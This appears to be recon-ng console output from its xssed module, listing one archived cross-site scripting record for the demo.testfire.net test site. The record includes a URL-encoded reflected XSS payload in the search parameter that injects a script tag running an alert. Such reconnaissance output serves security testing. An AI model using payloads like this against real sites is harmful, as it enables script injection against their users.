 -----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Ealert(%2Fwww.sec-r1z.com%
2F)%3C%2Fs<br>cript%3E%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (0 new) vulnerabilities found.
[recon-ng][default][xssed] >